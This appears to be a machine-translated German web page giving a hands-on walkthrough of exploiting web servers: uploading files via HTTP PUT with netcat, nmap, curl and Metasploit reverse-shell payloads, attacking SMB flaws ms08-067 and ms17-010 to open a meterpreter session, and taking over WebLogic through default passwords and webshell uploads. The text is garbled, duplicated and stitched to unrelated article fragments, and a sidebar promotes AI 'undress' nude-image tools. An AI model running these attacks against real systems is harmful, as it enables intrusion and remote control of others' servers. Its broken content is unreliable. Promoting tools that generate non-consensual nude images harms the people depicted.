Beispielanalyse der Ausnutzung von Web-Schwachstellen

1. Verwendung der HTTP-PUT-Methode

PUT ist eine Methode zur Dateiverwaltung. Wenn das Betriebs- und Wartungspersonal die Standardkonfiguration des Webservers nicht geändert hat und diese Methoden weiterhin unterstützt, kann es Dateien auf den Server hochladen Dateisystem nach Belieben.



1.1. Netcat verwendet die PUT-Methode

Netcat ist ein sehr bekanntes Netzwerktool, das als „NC“ bezeichnet wird und im Penetrationstest als „Schweizer **“ bekannt ist. Es kann mehrere Funktionen wie Portüberwachung, Port-Scanning, Remote-Dateiübertragung und Remote-Shell implementieren.

Nachdem Sie die PUT-Methode zum Öffnen des Webdienstes überprüft und kennen, geben Sie den folgenden Befehl ein, um die Datei hochzuladen:

nc IP PORT

PUT /dav/hack.txt HTTP/1.1

Host: IP



Drücken Sie zweimal die Eingabetaste. Sie können sehen, dass die Datei hacked.txt erfolgreich erstellt wurde, der Statuscode 201 ist und der Speicherort der Dateierstellung das Verzeichnis /dav/ ist.



1.2, Nmap verwendet die PUT-Methode

Befehl:

nmap -p port IP -script http-put-script-args http-put.url='/dav/test.php',http-put.file ='/root/test.php'

Befehlserklärung:

-script http-put //Wählen Sie das http-put-Skript aus. Das Skript unterstützt das Hochladen von Dateien mit der http-put-Methode. T -Script-rags // Setze die Skriptparameter 1, 2

http-put.url = '/dav/test.php' // Setze Parameter 1 auf den Upload-Zieldateipfad

http-put.file = ' /root/test.php' //Parameter 2 auf den lokalen Dateipfad zum Hochladen setzen.

Auf dem Bild sehen Sie, dass der Upload über das Nmap-Skript erfolgreich war.

Auf dem Bild sehen Sie, dass der Upload über das Nmap-Skript erfolgreich war.



1.3 BurpSuite verwendet die PUT-Methode

Verwenden Sie die tägliche BurpSuite, um auf den Upload-Zielpfad zuzugreifen, das Datenpaket zu erfassen, die Datenpaket-Anforderungsmethode und den Upload-Pfad zu ändern, den Dateiinhalt in den Anforderungstext zu schreiben und das Paket an zu senden Der Webserver.

Das Server-Antwortpaket zeigt, dass die Datei erfolgreich erstellt wurde.

Das Server-Antwortpaket zeigt, dass die Datei erfolgreich erstellt wurde.



1.4 CURL verwendet die PUT-Methode

1.4 CURL verwendet die PUT-Methode

CURL ist ein Dateiübertragungstool, das URL-Syntax verwendet, um unter der Befehlszeile zu arbeiten. Es lädt Daten über die angegebene URL hoch oder herunter und zeigt die Daten an. Das c in Curl bedeutet Client und URL ist die URL.

Der Befehl zum Erstellen einer Datei über die PUT-Methode lautet wie folgt:

Befehl 1:curl -i -XPUT -H „Content-Type: text/plain=utf-8“ -d „ Hack abgeschlossen“ http://192.168.40.4/dav/hack.php

Befehlserklärung:

Befehlserklärung:

-i/--include //Protokoll-Header-Informationen bei der Ausgabe einbeziehen

-X/--request

Befehlserklärung: -d @„Dateiname“ //Aus Dateiinhalt lesen1.5 QuickPuT-Skript mit PUT-Methode





Mit QuickPut, einem Python-Befehlszeilentool, können wir die HTTP-PUT-Methode verwenden, um Dateien auf den Server hochzuladen.

Mit QuickPut, einem Python-Befehlszeilentool, können wir die HTTP-PUT-Methode verwenden, um Dateien auf den Server hochzuladen.

Befehl hochladen:

python2 QuickPut.py F:1.php http://192.168.40.4/dav/hack1.php





Verwenden Sie das http_put-Modul zum zusätzlichen Scannen des http-Dienstes.

Verwenden Sie das http_put-Modul zum zusätzlichen Scannen des http-Dienstes.

Nutzlast festlegen php/meterpreter/reverse_tcp //Angriffsnutzlast festlegen

Dateinamen festlegen msf.php //Name der Upload-Datei festlegen

#🎜🎜 #

#🎜🎜 #

Das Rückgabeergebnis zeigt, dass die Datei erfolgreich hochgeladen wurde.

2.SMB-Schwachstellenausnutzung

Nach der Durchführung eines Port-Scans zur Informationserfassung haben wir festgestellt, dass auf dem Host die Ports 139 und 445 geöffnet sind und die Banner zeigt Microsoft Windows, dann wird es mit den SMB-Schwachstellen Port 139 und 445 in Verbindung gebracht. Die häufigsten sind ms17-010, ms08-067 usw.

Schwachstellenerkennung

Befehl:

namp --script=/ usr/share/nmap/scripts/smb-vuln-ms08-067.nse –sTIP

namp --script=/usr/share/nmap/scripts/smb-vuln-ms17-010.nse –sTIPBefehlserklärung:

--script=/usr/share/nmap/scripts/smb-vuln-ms08-067. nse // Nmapms08-067-Schwachstellen-Scan-Skript verwenden

-sT // TCP-Scan verwenden Wenn das Ausgabeergebnis lautet: smb-vuln - ms08-067:VULNERABLE:Microsoft Windows-System anfällig für Remotecodeausführung (MS08-067)Status: VULNERABLE# 🎜🎜#IDs: CVE:CVE-2008-4250

Der Serverdienst in Microsoft Windows 2000 SP4, XP SP2 und SP3, Server 2003 SP1 und SP2, Vista Gold und SP1, Server 2008 und 7 Pre – Beta ermöglicht Remote-Angreifern die Ausführung beliebigen Codes über eine manipulierte RPC-Anfrage, die den Überlauf während der Pfadkanonisierung auslöst 🎜#https://technet.microsoft.com/en-us/library/security/ms08-067.aspx

# 🎜🎜#https://cve.mitre.org/cgi-bin/cvename.cgi ?name=CVE-2008-4250 weist darauf hin, dass die Schwachstelle ms08-067 vorhanden ist und ms17-010 vorhanden ist das gleiche wie oben.Ausnutzung von Sicherheitslücken

Verwenden Sie das MSF-SMB-Angriffsmodul, um die Sicherheitslücken ms08-067 und ms17-010 auszunutzen. #? (ms08 _067_netapi) > Exploit [*]Reverse-TCP-Handler am lokalen Überwachungs-IP-Port gestartetZiel-IP automatisch erkennen: 445[*]Ziel-IP: 445 - Fingerabdruck: Windows 2000 - Service Pack 0 - 4 - lang:Englisch[*]Ziel-IP:445- Ausgewähltes Ziel: Windows 2000 Universal

[*]Ziel-IP :445- Versuch, die Sicherheitslücke auszulösen...[*]Sendephase (957487 Bytes) an Ziel-IP[*]Meterpreter-Sitzung 2 geöffnet (IP-Port abhören). -> Zielport-Bounce)meterpreter>ms17-010 Exploit ist derselbe wie oben.3.Ausnutzung von Weblogic-Schwachstellen



Bei Penetrationstests stoßen wir häufig auf den Weblogic Server-Anwendungsserver. Nachdem wir Weblogic Server gesehen haben, denken wir an Weblogic Der Server verfügt möglicherweise über schwache Passwörter für die Backend-Verwaltung, Schwachstellen bei der JAVA-Deserialisierung, Schwachstellen beim Hochladen willkürlicher Dateien und viele andere CVE-Schwachstellen in dieser Version. Lassen Sie uns teilen, wie Sie verschiedene Schwachstellen in Weblogic ausnutzen können. Nr 🎜#weblogic/weblogic

weblogic/weblogic1

weblogic/weblogic10

weblogic/weblogic123

Wenn es vorhanden ist, können Sie sich beim Verwaltungshintergrund des Anwendungsservers anmelden und das Webshellwar-Paket hochladen.

Stellen Sie nach dem Hochladen das Kriegspaket auf dem Anwendungsserver bereit.

#🎜🎜 ## 🎜🎜# Nach dem erfolgreichen Hochladen und Bereitstellen des Kriegspakets können Sie Malaysia besuchen. Vul Nervosität #🎜 🎜#CVE-Schwachstellen können direkt mithilfe von Skripten erkannt werden und dann anhand des Schwachstellencodes Exp-Skript-Exploits gefunden werden.

Nach dem erfolgreichen Hochladen und Bereitstellen des Kriegspakets können Sie Malaysia besuchen. Vul Nervosität #🎜 🎜#CVE-Schwachstellen können direkt mithilfe von Skripten erkannt werden und dann anhand des Schwachstellencodes Exp-Skript-Exploits gefunden werden.

Das Weblogic-Schwachstellenerkennungsskript ist sehr leistungsstark und kann verschiedene CVEs, Verwaltungshintergrundpfade, SSRF und schwache Passwörter erkennen und unterstützt spätere Erweiterungen.



Sie können auch Java-Deserialisierungs-Schwachstellen-Ausnutzungstools verwenden, um diese direkt zu erkennen und auszunutzen. Das Schwachstellen-Tool bietet Schwachstellenerkennung, Befehlsausführung, Datei-Upload und Stapelprüfungsfunktionen. #3.3 🎜#Informationen durch Sprengen von Weblogic zurückgeben.

Rufen Sie das Anmeldekennwort, den Dienstnamen und das Verzeichnis mit zufälligen Zeichen ab, erstellen Sie den POC und laden Sie ihn hoch, um die Testdatei hochzuladen.





Übergeben Sie die folgenden Daten unter dem Pfad /bea_wls_deployment_internal/DeploymentService

Der Server gibt den Upload-Erfolg und den absoluten Pfad zurück der Datei.



Der Inhalt der hochgeladenen Datei wird nach Zugriff auf diesen Upload-Dateipfad angezeigt

http://IP/bea_wls_deployment_internal /shell.jsp# 🎜🎜#

Das obige ist der detaillierte Inhalt vonBeispielanalyse der Ausnutzung von Web-Schwachstellen. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!

Heiße KI -Werkzeuge

Undresser.AI Undress

KI-gestützte App zum Erstellen realistischer Aktfotos

AI Clothes Remover

Online-KI-Tool zum Entfernen von Kleidung aus Fotos.

Undress AI Tool

Ausziehbilder kostenlos

Clothoff.io

KI-Kleiderentferner

AI Hentai Generator

Erstellen Sie kostenlos Ai Hentai.

Heißer Artikel

Heiße Werkzeuge

Notepad++7.3.1

Einfach zu bedienender und kostenloser Code-Editor

SublimeText3 chinesische Version

Chinesische Version, sehr einfach zu bedienen

Senden Sie Studio 13.0.1

Leistungsstarke integrierte PHP-Entwicklungsumgebung

Dreamweaver CS6

Visuelle Webentwicklungstools

SublimeText3 Mac-Version

Codebearbeitungssoftware auf Gottesniveau (SublimeText3)

Heiße Themen

So verwenden Sie Python + Flask, um Echtzeitaktualisierungen und die Anzeige von Protokollen auf Webseiten zu realisieren

May 17, 2023 am 11:07 AM

So verwenden Sie Python + Flask, um Echtzeitaktualisierungen und die Anzeige von Protokollen auf Webseiten zu realisieren

May 17, 2023 am 11:07 AM



1. Protokollausgabe in eine Datei mithilfe des Moduls: Die Protokollierung kann ein Protokoll auf benutzerdefinierter Ebene generieren und das Protokoll auf einem angegebenen Pfad ausgeben: debug (Debug-Protokoll) = 5) {clearTimeout (Zeit) // Wenn alle Ergebnisse erhalten wurden, 10 Aufeinanderfolgende Zeiten sind leer Protokolllöschung geplante Aufgabe}return}if(data.log_type==2){//Wenn ein neues Protokoll abgerufen wird for(i=0;i

So verwenden Sie den Nginx-Webserver-Caddy

May 30, 2023 pm 12:19 PM

So verwenden Sie den Nginx-Webserver-Caddy

May 30, 2023 pm 12:19 PM

Einführung in Caddy Caddy ist ein leistungsstarker und hoch skalierbarer Webserver, der derzeit über 38.000 Sterne auf Github hat. Caddy ist in der Go-Sprache geschrieben und kann für statisches Ressourcen-Hosting und Reverse-Proxy verwendet werden. Caddy verfügt über die folgenden Hauptfunktionen: Im Vergleich zur komplexen Konfiguration von Nginx ist die ursprüngliche Caddyfile-Konfiguration sehr einfach. Sie kann die Konfiguration über die bereitgestellte AdminAPI dynamisch ändern. Sie unterstützt standardmäßig die automatisierte HTTPS-Konfiguration und kann automatisch HTTPS-Zertifikate beantragen und konfigurieren Sie sie; es kann auf Zehntausende von Websites erweitert werden, ohne dass zusätzliche Abhängigkeiten in der Go-Sprache geschrieben werden müssen; die Speichersicherheit ist besser gewährleistet. Zunächst installieren wir es direkt in CentO

Echtzeitschutz vor Gesichtsblockierungsangriffen im Web (basierend auf maschinellem Lernen)

Jun 10, 2023 pm 01:03 PM

Echtzeitschutz vor Gesichtsblockierungsangriffen im Web (basierend auf maschinellem Lernen)

Jun 10, 2023 pm 01:03 PM

Gesichtsblockierendes Sperrfeuer bedeutet, dass eine große Anzahl von Sperrfeuern vorbeischwebt, ohne die Person im Video zu blockieren, sodass es aussieht, als würden sie hinter der Person schweben. Maschinelles Lernen erfreut sich seit mehreren Jahren großer Beliebtheit, aber viele Menschen wissen nicht, dass diese Funktionen auch in Browsern ausgeführt werden können. Dieser Artikel stellt den praktischen Optimierungsprozess in Videosperren vor diese Lösung, in der Hoffnung, einige Ideen zu öffnen. mediapipeDemo (https://google.github.io/mediapipe/) demonstriert das Implementierungsprinzip des On-Demand-Uploads mit Gesichtsblockierung. Die Hintergrundberechnung des Videoservers extrahiert den Porträtbereich im Videobildschirm und konvertiert ihn in SVG Speichern, während der Client das Video abspielt. Laden Sie SVG vom Server herunter und kombinieren Sie es mit Barrage, Portrait

So konfigurieren Sie Nginx, um sicherzustellen, dass der FRP-Server und das Web Port 80 gemeinsam nutzen

Jun 03, 2023 am 08:19 AM

So konfigurieren Sie Nginx, um sicherzustellen, dass der FRP-Server und das Web Port 80 gemeinsam nutzen

Jun 03, 2023 am 08:19 AM

Zunächst werden Sie Zweifel haben: Was ist FRP? Einfach ausgedrückt ist frp ein Intranet-Penetrationstool. Nach der Konfiguration des Clients können Sie über den Server auf das Intranet zugreifen. Jetzt hat mein Server Nginx als Website verwendet und es gibt nur einen Port 80. Was soll ich also tun, wenn der FRP-Server auch Port 80 verwenden möchte? Nach der Abfrage kann dies durch die Verwendung des Reverse-Proxys von Nginx erreicht werden. Hinzufügen: frps ist der Server, frpc ist der Client. Schritt 1: Ändern Sie die Konfigurationsdatei nginx.conf auf dem Server und fügen Sie die folgenden Parameter zu http{} in nginx.conf hinzu: server{listen80

Verwendung von Jetty7 für die Webserververarbeitung in der Java-API-Entwicklung

Jun 18, 2023 am 10:42 AM

Verwendung von Jetty7 für die Webserververarbeitung in der Java-API-Entwicklung

Jun 18, 2023 am 10:42 AM

Verwendung von Jetty7 für die Webserververarbeitung in der JavaAPI-Entwicklung Mit der Entwicklung des Internets ist der Webserver zum Kernbestandteil der Anwendungsentwicklung geworden und steht auch im Fokus vieler Unternehmen. Um den wachsenden Geschäftsanforderungen gerecht zu werden, entscheiden sich viele Entwickler für die Verwendung von Jetty für die Webserverentwicklung, und seine Flexibilität und Skalierbarkeit sind weithin anerkannt. In diesem Artikel wird erläutert, wie Sie Jetty7 für die Webentwicklung in der JavaAPI-Entwicklung verwenden.

So implementieren Sie die Formularvalidierung für Webanwendungen mit Golang

Jun 24, 2023 am 09:08 AM

So implementieren Sie die Formularvalidierung für Webanwendungen mit Golang

Jun 24, 2023 am 09:08 AM

Die Formularvalidierung ist ein sehr wichtiger Link bei der Entwicklung von Webanwendungen. Sie kann die Gültigkeit der Daten vor dem Absenden der Formulardaten überprüfen, um Sicherheitslücken und Datenfehler in der Anwendung zu vermeiden. Die Formularvalidierung für Webanwendungen kann einfach mit Golang implementiert werden. In diesem Artikel wird erläutert, wie Sie mit Golang die Formularvalidierung für Webanwendungen implementieren. 1. Grundelemente der Formularvalidierung Bevor wir uns mit der Implementierung der Formularvalidierung befassen, müssen wir die Grundelemente der Formularvalidierung kennen. Formularelemente: Formularelemente sind

So aktivieren Sie den administrativen Zugriff über die Cockpit-Web-Benutzeroberfläche

Mar 20, 2024 pm 06:56 PM

So aktivieren Sie den administrativen Zugriff über die Cockpit-Web-Benutzeroberfläche

Mar 20, 2024 pm 06:56 PM

Cockpit ist eine webbasierte grafische Oberfläche für Linux-Server. Es soll vor allem neuen/erfahrenen Benutzern die Verwaltung von Linux-Servern erleichtern. In diesem Artikel besprechen wir die Cockpit-Zugriffsmodi und wie Sie den Administratorzugriff von CockpitWebUI auf das Cockpit umstellen. Inhaltsthemen: Cockpit-Eingabemodi Ermitteln des aktuellen Cockpit-Zugriffsmodus Aktivieren des Verwaltungszugriffs für das Cockpit über CockpitWebUI Deaktivieren des Verwaltungszugriffs für das Cockpit über CockpitWebUI Fazit Cockpit-Eingabemodi Das Cockpit verfügt über zwei Zugriffsmodi: Eingeschränkter Zugriff: Dies ist die Standardeinstellung für den Cockpit-Zugriffsmodus. In diesem Zugriffsmodus können Sie vom Cockpit aus nicht auf den Webbenutzer zugreifen

Ist PHP Front-End oder Back-End in der Webentwicklung?

Mar 24, 2024 pm 02:18 PM

Ist PHP Front-End oder Back-End in der Webentwicklung?

Mar 24, 2024 pm 02:18 PM

PHP gehört zum Backend in der Webentwicklung. PHP ist eine serverseitige Skriptsprache, die hauptsächlich zur Verarbeitung serverseitiger Logik und zur Generierung dynamischer Webinhalte verwendet wird. Im Vergleich zur Front-End-Technologie wird PHP eher für Back-End-Vorgänge wie die Interaktion mit Datenbanken, die Verarbeitung von Benutzeranfragen und die Generierung von Seiteninhalten verwendet. Anschließend wird anhand konkreter Codebeispiele die Anwendung von PHP in der Backend-Entwicklung veranschaulicht. Schauen wir uns zunächst ein einfaches PHP-Codebeispiel zum Herstellen einer Verbindung zu einer Datenbank und zum Abfragen von Daten an: